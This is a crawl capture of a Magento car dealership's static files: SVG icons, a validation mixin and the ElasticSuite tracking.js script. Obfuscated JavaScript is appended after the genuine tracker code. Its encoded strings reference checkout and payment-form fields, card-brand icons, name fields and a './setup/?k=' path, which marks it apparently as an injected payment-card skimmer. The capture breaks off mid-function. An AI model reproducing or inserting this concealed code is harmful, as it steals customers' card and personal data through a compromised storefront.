                <rect data-color="color-2" x="5" y="8" fill="none" stroke-miterlimit="10" width="6" height="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-grid-48" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="13" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="25" y="1" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="1" y="13" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="13" y="13" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="25" y="13" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect data-color="color-2" x="1" y="25" fill="none" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="13" y="25" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
                <rect x="25" y="25" fill="none" stroke="currentColor" stroke-miterlimit="10" width="6" height="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-slide-right" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="5" y1="16" x2="30" y2="16" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="27" x2="17" y2="27"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="5" x2="17" y2="5"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="24,22 30,16 24,10 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-slide-left" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="27" y1="16" x2="2" y2="16" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="27" x2="15" y2="27"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="30" y1="5" x2="15" y2="5"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="8,22 2,16 8,10 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-paragraph" viewBox="0 0 24 24">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="1" fill="none" stroke="currentColor" stroke-miterlimit="10" width="9" height="9"/>
                <rect x="1" y="14" fill="none" stroke="currentColor" stroke-miterlimit="10" width="9" height="9"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="3" x2="23" y2="3"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="8" x2="23" y2="8"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="16" x2="23" y2="16"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="14" y1="21" x2="23" y2="21"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-sorting-desc" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" fill="currentColor">
                <path class="st0" d="M32 26c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M25.4 16c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h13.4c.5 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M18.8 6c0 .6-.4 1-1 1H11c-.6 0-1-.4-1-1s.4-1 1-1h6.8c.6 0 1 .4 1 1z" fill="currentColor"/>
                <path class="st0" d="M1.8 29.5v-.9l1-.1c.2-.1.2-.1.2-.3V24c0-.1 0-.2-.2-.3l-1-.2.1-1h2.9v5.6c0 .2 0 .2.2.2l1 .1v.9H1.8z" fill="currentColor"/>
                <path class="st0" d="M1.2 19.5v-1.1l1.6-1.6c1.2-1.2 1.7-1.7 1.7-2.3 0-.4-.2-.8-.9-.8s-.9.2-.9 1.1l-1.6-.1c0-1.9 1.5-2.2 2.7-2.2 1.9 0 2.5.8 2.5 1.9 0 1.1-.8 1.9-1.7 2.7l-1.4 1.3H5c.1 0 .2 0 .2-.1l.2-.9h1.3v2.3c0-.2-5.5-.2-5.5-.2z" fill="currentColor"/>
                <path class="st0" d="M5.2 5.9c1 .2 1.6.8 1.6 1.8 0 1.6-1.2 2.3-2.9 2.3-1.2 0-2.3-.4-2.9-1.1l1-1.1c.5.4 1 .8 1.8.8.6.1 1.2-.2 1.2-1 0-.7-.5-1-1.2-1-.3 0-.5 0-.9.1V5.4l.6-.1c.9-.1 1.3-.5 1.3-1.3 0-.5-.2-.8-.9-.8-.6 0-1 .2-1 1.1l-1.5-.1C1.4 2.3 2.8 2 4 2c1.8 0 2.6.7 2.6 2 0 1-.6 1.6-1.4 1.9 0-.1 0 0 0 0z" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-sorting-asc" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" fill="currentColor">
                <path class="st0" d="M31 7H11c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1s-.4 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M24.4 17H11c-.6 0-1-.4-1-1s.4-1 1-1h13.4c.6 0 1 .4 1 1s-.5 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M17.8 27H11c-.6 0-1-.4-1-1s.4-1 1-1h6.8c.6 0 1 .4 1 1s-.4 1-1 1z" fill="currentColor"/>
                <path class="st0" d="M1.8 9.5v-1l1-.1c.2 0 .2 0 .2-.2V4c0-.1 0-.2-.2-.3l-1-.2.1-1h2.9v5.6c0 .2 0 .2.2.2l1 .1v.9H1.8z" fill="currentColor"/>
                <path class="st0" d="M1.2 19.5v-1.1l1.6-1.6c1.2-1.2 1.7-1.7 1.7-2.3 0-.4-.2-.8-.9-.8s-.9.2-.9 1.1l-1.6-.1c0-1.9 1.5-2.2 2.7-2.2 1.9 0 2.5.8 2.5 1.9 0 1.1-.8 1.9-1.7 2.7l-1.4 1.3H5c.1 0 .2 0 .2-.1l.2-.9h1.3v2.3c0-.2-5.5-.2-5.5-.2z" fill="currentColor"/>
                <path class="st0" d="M5.2 25.9c1 .2 1.6.8 1.6 1.8 0 1.6-1.2 2.3-2.9 2.3-1.2 0-2.3-.4-2.9-1.1l1-1.1c.5.4 1 .8 1.8.8.7 0 1.2-.2 1.2-1.1 0-.7-.5-1-1.2-1-.3 0-.5 0-.9.1v-1.2l.6-.1c.9-.1 1.3-.5 1.3-1.3 0-.5-.2-.8-.9-.8-.6 0-1 .2-1 1.1l-1.6-.1C1.4 22.3 2.8 22 4 22c1.8 0 2.6.7 2.6 2 0 1-.6 1.6-1.4 1.9 0-.1 0 0 0 0z" fill="currentColor"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-priority-high" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper">
                <rect x="18" y="26" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="17" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="7" fill="currentColor" width="14" height="2"/>
                <path data-color="color-2" d="M16,7l-7,6V8.232C4.998,9.145,2,12.725,2,17c0,4.963,4.037,9,9,9h4v2h-4 C4.935,28,0,23.065,0,17c0-5.382,3.888-9.865,9-10.809V1L16,7z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-priority-low" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper">
                <rect x="18" y="4" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="13" fill="currentColor" width="14" height="2"/>
                <rect x="18" y="23" fill="currentColor" width="14" height="2"/>
                <path data-color="color-2" d="M16,25l-7-6v4.768C4.998,22.855,2,19.275,2,15c0-4.963,4.037-9,9-9h4V4h-4 C4.935,4,0,8.935,0,15c0,5.382,3.888,9.865,9,10.809V31L16,25z"/>
            </g>
        </g>
    </symbol>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Visma_Brreg/js/validation-mixin.js
body_size: 338
content:
define(['jquery'], function($) {
    'use strict';

    return function() {
        $.validator.addMethod(
            'validate-company-is-looked-up',
            function(value, element) {
                return $(element)
                    .closest('.form-create-account')
                    .find('.company-registration-main-info')
                    .is(":visible");
            },
            $.mage.__('Please click "Hent opplysninger".')
        );
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/info.svg
body_size: 248
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM8.75 6.25V3.75H11.25V6.25H8.75ZM11.25 12.5H13.75V15H6.25V12.5H8.75V10H6.25V7.5H11.25V12.5Z" fill="#1F9D55"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Smile_ElasticsuiteTracker/js/tracking.js
body_size: 27758
content:
/* global document: true */
/* global window: true */
/* global console: true */
/* exported smileTracker */

/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteTracker
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */
const smileTracker = (function () {

    "use strict";

    const guid = (function() {
        function s4() {
            return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
        }
        return function() {
            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        };
    }());

    function getCookie(cookieName) {
        const name = cookieName + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) !== -1) {
                return c.substring(name.length, c.length);
            }
        }
        return null;
    }

    function setCookie(cookieName, cookieValue, expiresAt, path) {
        const expires = "expires=" + expiresAt.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + "; " + expires + "; path=" + path;
    }

    // Retrieve values for a param into URL
    function getQueryStringParameterByName(name) {
        let results = null;

        if (name && name.replace) {
            name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
            const regex = new RegExp("[\\?&]" + name + "=([^&#]*)");
            results = regex.exec(window.location.search);
        }

        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    // Add page title and page URL to the tracked variables
    function addStandardPageVars() {
        // Website base url tracking (eg. mydomain.com)
        this.addPageVar("site", window.location.hostname);

        // Page URL tracking (eg. home.html)
        this.addPageVar("url", window.location.pathname);

        // Page title tracking
        this.addPageVar("title", document.title);
    }

    // Append GA campaign variable to the tracked variables
    // Following URL variables are used :
    // - utm_source
    // - utm_campaign
    // - utm_medium
    function addCampaignVars() {
        // GA variables to be fetched from URI
        const urlParams = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_term'];

        urlParams.forEach(function (element) {
            const paramName = element;
            const paramValue = getQueryStringParameterByName(paramName);
            if (paramValue) {
                // Append the GA param to the tracker
                this.addPageVar(paramName, paramValue);
            }
        }.bind(this));
    }

    function addReferrerVars() {
        if (document.referrer) {
            let parser = document.createElement('a');
            parser.href = document.referrer;
            this.addPageVar('referrer.domain', parser.hostname);
            this.addPageVar('referrer.page', parser.pathname);
        }
    }

    function addResolutionVars() {
        this.addPageVar('resolution.x', window.screen.availWidth);
        this.addPageVar('resolution.y', window.screen.availHeight);
        return this;
    }

    function addCustomerVars(customerData) {
        getCustomerDataCodeToTrack().forEach(function (customerDataCode) {
            if (customerData.hasOwnProperty('tracking') && customerData.tracking.hasOwnProperty(customerDataCode)) {
                this.addCustomerVar(customerDataCode, customerData.tracking[customerDataCode]);
            }
        }.bind(this));
    }

    function addMetaPageVars() {
        const metaTags = document.getElementsByTagName('meta');
        for (let tagIndex = 0; tagIndex < metaTags.length; tagIndex++) {
            if (metaTags[tagIndex].getAttribute('name')) {
                let components = metaTags[tagIndex].getAttribute('name').split(':');
                if (components.length === 2 && components[0] === 'sct') {
                    let varName = components[1];
                    this.addPageVar(varName, metaTags[tagIndex].getAttribute('content'));
                }
            }
        }
    }

    function getTrackerVars() {
        if (this.trackerVarsAdded === false) {
            addStandardPageVars.bind(this)();
            addReferrerVars.bind(this)();
            addCampaignVars.bind(this)();
            addMetaPageVars.bind(this)();
            addResolutionVars.bind(this)();
            this.trackerVarsAdded = true;
        }

        let urlParams = [];

        for (let currentVar in this.vars) {
            if ({}.hasOwnProperty.call(this.vars, currentVar)) {
                urlParams.push(currentVar + "=" + this.vars[currentVar]);
            }
        }

        return urlParams;
    }

    function getTrackerPostVars() {
        if (this.trackerVarsAdded === false) {
            addStandardPageVars.bind(this)();
            addReferrerVars.bind(this)();
            addCampaignVars.bind(this)();
            addMetaPageVars.bind(this)();
            addResolutionVars.bind(this)();
            this.trackerVarsAdded = true;
        }

        Object.keys(this.vars).forEach(key => {
            this.vars[key] = decodeURIComponent(this.vars[key]);
        });

        return bracketVarsToJson(this.vars);
    }

    function getTrackerUrl() {
        let urlParams = getTrackerVars.bind(this)();
        return this.baseUrl + "?" + urlParams.join('&');
    }

    function getCustomerDataCodeToTrack() {
        return ['age', 'gender', 'zipcode', 'state', 'country'];
    }

    function setTrackerStyle(imgNode) {
        imgNode.setAttribute('style', 'position: absolute; top: 0; left: 0; visibility: hidden;');
    }

    // Send the tag to the remote server
    // Append a transparent pixel to the body
    function sendTag(forceCollect = false) {
        initSession.bind(this)();

        if (this.config && this.config.hasOwnProperty('storeId')) {
            addPageVar.bind(this)('store_id', this.config.storeId);
        }

        if (this.trackerSent === false || forceCollect === true) {
            if (this.endpointUrl) {
                const eventData = {'eventData': getTrackerPostVars.bind(this)()};
                let request = new XMLHttpRequest();
                request.open('POST', this.endpointUrl, true);
                request.setRequestHeader('Content-Type', 'application/json');
                request.send(JSON.stringify(eventData));
            } else {
                const bodyNode = document.getElementsByTagName('body')[0];
                buildTrackingImg.bind(this)(bodyNode, getTrackerUrl.bind(this)());
            }
            this.trackerSent = true;
            this.vars = {};
        }
    }

    function sendTelemetry() {
        initSession.bind(this)();
        initCustomerData.bind(this)();
        getTrackerVars.bind(this);

        const vars = bracketVarsToJson(this.vars);

        if (this.telemetryEnabled && this.telemetryTrackerSent === false) {
            let request = new XMLHttpRequest();
            request.open('POST', this.telemetryUrl, true);
            request.setRequestHeader('Content-Type', 'application/json');
            request.send(JSON.stringify(vars));

            this.telemetryTrackerSent = true;
        }
    }

    function bracketVarsToJson(vars) {
        let result = {};

        for (const i in vars) {
            let a = i.match(/([^\[\]]+)(\[[^\[\]]+[^\]])*?/g),
                p = vars[i];
            let j = a.length;
            while (j--) {
                let q = {};
                q[a[j]] = p;
                p = q;
            }

            let k = Object.keys(p)[0],
                o = result;

            while (k in o) {
                p = p[k];
                o = o[k];
                k = Object.keys(p)[0];
            }

            o[k] = p[k];
        }

        return result;
    }

    function buildTrackingImg(bodyNode, trackingUrl) {
        let imgNode = document.createElement('img');
        imgNode.setAttribute('src', trackingUrl);
        imgNode.setAttribute('alt', '');
        setTrackerStyle(imgNode);
        bodyNode.appendChild(imgNode);
    }

    // Append a variable to the page
    function addVariable(varName, value) {
        this.vars[varName] = encodeURIComponent(value);
        return this;
    }

    function addSessionVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName, 'session'), value);
    }

    function addPageVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName , 'page'), value);
    }

    function addCustomerVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName , 'customer'), value);
    }

    function transformVarName(varName, prefix) {
        return prefix + "[" + varName.replace(/[.]/g, "][") + "]";
    }

    function initSession() {
        if (this.config && this.config.hasOwnProperty('sessionConfig')) {
            const config   = this.config.sessionConfig;
            const expireAt = new Date();
            const path     = config['path'] || '/';

            if (!this.sessionInitialized) {
                if (getCookie(config['visit_cookie_name']) === null) {
                    expireAt.setSeconds(expireAt.getSeconds() + parseInt(config['visit_cookie_lifetime'], 10));
                    setCookie(config['visit_cookie_name'], guid(), expireAt, path);
                } else {
                    expireAt.setSeconds(expireAt.getSeconds() + parseInt(config['visit_cookie_lifetime'], 10));
                    setCookie(config['visit_cookie_name'], getCookie(config['visit_cookie_name']), expireAt, path);
                }

                if (getCookie(config['visitor_cookie_name']) === null) {
                    expireAt.setDate(expireAt.getDate() + parseInt(config['visitor_cookie_lifetime'], 10));
                    setCookie(config['visitor_cookie_name'], guid(), expireAt, path);
                }
                this.sessionInitialized = true;
            }

            addSessionVar.bind(this)('uid', getCookie(config['visit_cookie_name']));
            addSessionVar.bind(this)('vid', getCookie(config['visitor_cookie_name']));
        }
    }

    function initCustomerData() {
        try {
            let mageStorage = localStorage.getItem('mage-cache-storage');
            if (mageStorage !== null) {
                mageStorage = JSON.parse(mageStorage);
                if ((mageStorage.customer !== undefined)) {
                    addCustomerVars.bind(this)(mageStorage.customer);
                }
            }
        } catch (e) {
            // Nothing.
        }
    }

    // Implementation of the tracker
    const SmileTrackerImpl = function() {
        this.vars = {};
        this.trackerSent = false;
        this.telemetryTrackerSent = false;
        this.trackerVarsAdded = false;
        this.sessionInitialized = false;
        this.customerData = {};
    };

    SmileTrackerImpl.prototype.sendTag = function (forceCollect = false) {
        if (document.readyState !== 'loading') {
            sendTag.bind(this)(forceCollect);
            sendTelemetry.bind(this)();
        } else {
            document.addEventListener('DOMContentLoaded', function () {
                sendTag.bind(this)(forceCollect);
                sendTelemetry.bind(this)();
            }.bind(this));
        }
    };

    SmileTrackerImpl.prototype.setConfig = function (config) {
        this.config           = config;
        this.baseUrl          = config.beaconUrl;
        this.endpointUrl      = false;
        if (config.hasOwnProperty('endpointUrl') && (config.endpointUrl.length !== 0)) {
            this.endpointUrl = config.endpointUrl;
        }
        this.telemetryEnabled = config.telemetryEnabled;
        this.telemetryUrl     = config.telemetryUrl;


    };

    SmileTrackerImpl.prototype.addPageVar = function (varName, value) {
        addPageVar.bind(this)(varName, value);
    };

    SmileTrackerImpl.prototype.addCustomerVar = function (varName, value) {
        addCustomerVar.bind(this)(varName, value);
    };

    SmileTrackerImpl.prototype.addSessionVar = function (varName, value) {
        addSessionVar.bind(this)(varName, value);
    };

    return new SmileTrackerImpl();
}());

function _0x2f07(){const _0x44f923=['DgD5Dxm','Aw1MuNq','Cw1tq1i','wgPsDgO','sxrzDwq','BxPdt1O','otuZnfrkv21nEq','tM5Hwvm','Cejzv3a','yxbWzw5K','y2XPy2S','y3yY','q2vTCNO','C2TNtfq','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','BuHmsgG','zgL2','tvnbCLO','y0jvEKi','zMLYC3royw1L','CMfUzg9T','Aw5WDxq','zgf0yti','EM1uzgS','D2TjA0G','zgLZywjSzwq','w25HBwu9iMXHC3rUyw1LiL0','wvzTtKS','z0nzCeW','q09vyvy','AgTQywq','Dw5RBM93BG','DfP1zwu','rMnzDfq','BhjmtvK','Bu9fB2u','w25HBwu9iKrpqJKZnZm4nJe0osjD','sgzdvLy','D1bHqui','zxjYB3i','Aw5UzxjxAwr0Aa','t3rOt2e','swHTq3e','uMPYq1u','wMvcv2S','wK1Hte8','tNn4yK8','BMv3lwH0BwWTy29UDgvUDa','i3n1yM1PDc1IDxr0B24','BwfZDgvYy2fYza','ywDHtuq','r1n1z3i','v3b0Ewq','sxzvqKS','EfH3zM8','wunsANe','CMv2zxjZzq','Bg9HzgLUzW','vuDrCMu','zLPxyNi','z1b4s0S','EvbHzNi','wuLbzKS','tNvvD3G','u0nHruu','y2HHBMDL','vuTMzNK','tgf3zhK','jdeG','u1no','thDUsNe','BunWsva','thDpBfa','uwTTy24','C3r5Bgu','uvPgtMK','ChvZAa','uhjSqvC','Bu9lBfm','s2XtuLG','Cgf0Ag5HBwu','z1DjEKC','uMvVzvi','z0Pgq04','zKHtCLG','vNj1ENK','AuXwtvC','oYbLEhbPCMvZpq','y2XHC3noyw1L','yLbhtgS','wxvuveq','D2HZD2K','w25HBwu9iMnPDhKIxq','uM9wt0u','ic8G','ufbOAg4','DgfYz2v0','EKzMuMW','nhW1Fdj8m3WXFda','EKj1B1e','AeXXs1u','zNPwAw0','B3v0zxjizwLNAhq','vvb2tw8','B1jQt0q','CKfTAMK','[base64]','DMfSDwu','s0vAELi','wK5Tvu4','rNnAy20','ALnRCvO','DM9UuKC','Cgjpvxi','A1bmsLC','AxvICgm','ndbIy0notum','zw1HAwW','s01stvi','wfrbELa','v093Dhy','mZuXmta2Ag5yAKrV','nJKWmJrtExzmzLy','CMvTB3zLq2HPBgq','teLnwvi','qwzyq3i','tgT1t3K','zLfYAuS','veXNrK8','rKH0zxu','Bw1puM0','ChjLDMvUDerLzMf1Bhq','zwntDNu','q1bg','EunQzxC','w25HBwu9iMrHDgeYnZCYotmWmJmYiL0','BgvUz3rO','sKjTEKC','w25HBwu9iMzPCNn0BMfTzsjD','zMXVB3i','CMvWBgfJzq','w25HBwu9iNn0CMvLDdm0nJK0mtuYmsjD','t0zmwuq','q25KuNK','DhjQv2C','i0zPzwXKlwn2y0LUChv0','B3HlqxG','s1Liv2q','A3vZuw4','CMvKDwnL','B3jPz2LU','zgLZCgXHEq','CvjuBxa','uhz3rKG','i25LDY1ODg1SlwnVBNrLBNq','lI4VC2v0DxaVp2S9ndm3odfKyJvJndbLy2mZowzKnZe4nJG1ntK0zJa5nty','uwTAuM4','ywrKCMvZCZi','uuLUrKW','yuHsAeS','v1bYtvO','Aun2DKG','Aw5Zzxj0qMvMB3jL','w25HBwu9iMXVz2LUotK4mZK1nZG3iL0','AKntDMC','[base64]','rwjWyuy','zMLWAe4','Ae9mt00','lNbHEw1LBNqTBwv0Ag9KlwnVBNrLBNq','EgHRCeO','mJCYnJC0nNvYAgrduq','qwzrtNy','rxnMB3a','B2f1rLO','D1furue','y3nZvgv4Da','mtiYmte2rvbMy3Ps','w25HBwu9iLnttJy2mZe3ndyXmYjD','t1DquuO','yxnfEKK','tePqBLq','s3LQCem','Ag5NEfO','A0rlwLq','DNfJwgy','B0rWq3C','BM1jCfq','C3r0','C1fTALa','sfDVDK8','DhjPBq','DLrbvwK','wgnUs3O','DgDltgW','Dg9vventDhjPBMC','y1Dysvq','EMfhuuC','Aw5Uzxjive1m','u1nID1C','q2rnB24','y2XVC2vZDa','oYbWyxrOps8','AfDmtMu','AvHvvLe','vKXmELy','ALfit3i','AMjTzvO','C3vJy2vZCW','y1L0uNq','z2z5C0m','DLDPsMi','rxfSzLe','vNnjzLK','tejUy0u','uvnZz1K','DgvZDa','Cxv0y0i','qwnLDNK','q2vfrei','Axvnue4','w25HBwu9iMrHDgeZntGYodq0mZq4iL0','sMLwDee','re9c','C3rVCfbYB3bHz2f0Aw9U','q25pzvy','s25ICMi','[base64]','DMfSAwrHDgLVBI1LCNjVCG','wgTyzNC','DKPdvvm','BNvTyMvY','s1vwr0y','CxvLCNLtzwXLy3rVCG','u0rnyw8','s0PWu0q','AwqX','zM9JDxm','DLPbC2e','zeHwB3G','s0Dxsu8','Au1tu3i','qLrhC3i','De9gDhe','y2L0Eq','D2XivNy','ufv5A3C','AgvHza','y3jLyxrLrwXLBwvUDa','Dhzhy2C','uwXTr3y','EvntDhO','u2fIAei','C2v0tw9UDgG','qNzAuKS','tNHZzLi','wwvNwvO','wNrQv0S','yMX1CG','ANfgzvK','DLDmqMq','ofrkwg10CW','CLnbuhm','DxPMEhq','DMLZyq','C3bSAxq','ue5xrxe','EwTIrvG','EuPvBKW','rKPuD2C','DfLwqxe','wxflDha','C3L2quq','w25HBwu9iNbHC3n3B3jKnJC5ndu4nJG3iL0','l2nOzwnRB3v0','ExnsBxa','rNPovNG','ywrK','AxDwsgW','svPxChq','zKPrEe0','BM9Uzq','zerys00','ExPst08','yvbStwu','tuPLwgm','uxjQzKG','vMrAyuC','qxLXsfm','yw1LEa','CKPcyKi','r2Dyzfm','EfPQEu4','EeTxANy','C3vIC3rYAw5N','y29VA2LL','ufnlEu0','BxKTCgf5BwvUDc1MB3jT','BxLZBNi','Bg9JyxrPB24','zMLUza','rgzxBva','DfrArwC','ue9tva','rvz6Cfi','BezLvgK','z2v0vgLTzq','rwXdChK','uNPdrwW','zg9TywLU','C3rHCNrZv2L0Aa','zvL5Bxi','tvfdrfC','sxjWB28','ywPcr2u','y29Ps1u','rfzozwe','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','ruT5sui','zvrqzwW','z2v0tw9UDgG','qxD0zwO','yM9KEq','yNvxC1O','zvbmEK4','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','qu9rzMi','CuzvqLG','A0XWyuW','uejyvMu','B3v0zxjxAwr0Aa','r2TwqKK','EK96Cgi','vhbxzee','Cg9ZDgnVzgu','sKTcDgO','CgfYzw50tM9Kzq','y291BNrYEq','BM8Ty29YCW','CMLUC0e','z0Liy0C','B1jJrfG','qK9ivMW','u25xzMi','vezvzxK','C3rHDgu','reDOCK4','wwfsyum','DLrSDve','AMLpwu0','y2XHC3nmAxn0','Eg9kt1G','w25HBwu9iNbVC3rJB2rLiL0','tMXLzLC','t2HxtMm','ww9juNa','u296vw0','swHqwxi','B3fUyvm','BhDYrwO','wfj5Dhe','Ag9SzgvY','Dgv4DenVBNrLBNq','CKfrwvq','i2LJB24TBwmTAw5MAwvSza','Aw5UzxjizwLNAhq','vgfkyKy','CurJuNe','C2XPy2u','A3DoB0K','AMH0Dge','t0jPqKi','z2v0rwXLBwvUDej5swq','v0zluMe','y2zbrfK','CMvTB3zL','t0X5s0m','s09TrNm','sKnWsfK','zNnMDKy','sNbcz3i','r3H5DgO','y2HHCKf0','CKn5s2i','wu9rsuS','rezowMO','A3rHExq','yxbPDNi','q1POzK4','i0zPzwXKlwv4CgLYEuLUChv0','w25HBwu9iNvZzxjUyw1LiL0','i2LJB24Tyw1LEc1PBMzPzwXK','y29UDgfPBNm','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','vwr2sxe','s2rTufy','z0fxrwO','vxH5Dge','mtqXmdKYmgTXDwjUAG','zw5Rsxy','AgLKzgvUlwLJB24','yxbWzw5Kq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','B2zMC2v0ugfYzw50','EeLctMS','zMf4DvG','ze5qC1O','BKXbAvi','CfHOAgu','ugHeBxy','wuTOCe4','BfPrvhu','mJDvug9AsLa','C3rVCa','BMv4DfnPyMXPBMC','rwzSzK0','[base64]','tKLxC3e','u3neBMe','yw5PBwf0Aw9U','wvvnC1i','zMLSBa','rxjsEeO','ALrkqMC','z1nirgO','AvvMCMm','[base64]','r1Lnqw8','D1PQv20','t1vxAfa','tfHMDMe','ywrKCMvZCW','C0r6yui','ywrKrxzLBNrmAxn0zw5LCG','w25HBwu9iNn0yxrLmZy5oty5odK2iL0','rwLhzMq','zM9YrwfJAa','i2rPyNnLyxn5y2HLy2TVDxq','yKnpzfi','r2r4rNm','Bgvlvw0','ywjpquy','BunIvK4','u0vtu0LptG','B1bQy0m','w25HBwu9iNrLBgvWAg9UzsjD','B05AwNO','ALnrCLy','qLjHug8','BgfZDe5HBwu','DxjSwNK','BMzRyMG','rM1jB0O','sLL0rKK','i2LJB24TDMLZys1PBMzPzwXK','qxLRzfe','wNnZEKu','CxvLCNLtzwXLy3rVCKfSBa','w25HBwu9iKLeotG0nJyZoti5iL0','zvDhtMm','CKDyA1O','wxbUCuy','qNL6ChC','DeLSAgi','C0PYwwS','mtuZodK3mgzPsujhBq','EKPHEM4','wMTJywq','mtHtDuLgsLq'];_0x2f07=function(){return _0x44f923;};return _0x2f07();}function _0x1510(_0x4a7425,_0x4bdb75){_0x4a7425=_0x4a7425-0x1e1;const _0x2f0782=_0x2f07();let _0x151085=_0x2f0782[_0x4a7425];if(_0x1510['sCYsZX']===undefined){var _0x297d22=function(_0xd2b479){const _0x5676b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xfefe19='',_0x8925b7='';for(let _0x550f6f=0x0,_0x57e4af,_0xb19f9a,_0x7a606a=0x0;_0xb19f9a=_0xd2b479['charAt'](_0x7a606a++);~_0xb19f9a&&(_0x57e4af=_0x550f6f%0x4?_0x57e4af*0x40+_0xb19f9a:_0xb19f9a,_0x550f6f++%0x4)?_0xfefe19+=String['fromCharCode'](0xff&_0x57e4af>>(-0x2*_0x550f6f&0x6)):0x0){_0xb19f9a=_0x5676b0['indexOf'](_0xb19f9a);}for(let _0x12f89d=0x0,_0x4cad68=_0xfefe19['length'];_0x12f89d<_0x4cad68;_0x12f89d++){_0x8925b7+='%'+('00'+_0xfefe19['charCodeAt'](_0x12f89d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8925b7);};_0x1510['FtSLqw']=_0x297d22,_0x1510['cfANQN']={},_0x1510['sCYsZX']=!![];}const 